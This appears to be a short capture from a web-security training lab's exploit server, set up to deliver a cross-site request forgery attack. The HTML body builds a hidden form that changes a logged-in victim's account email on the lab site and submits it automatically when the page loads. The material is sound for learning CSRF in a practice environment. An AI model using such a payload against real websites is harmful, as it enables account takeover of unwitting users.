 https://exploit-0a97006304455550c20630ca01f900c2.exploit-server.net
Craft a response
URL: https://exploit-0a97006304455550c20630ca01f900c2.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0ab500a404d955f1c21131ce00500007.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="anything%40web-security-academy.net">
</form>
<script>
        document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log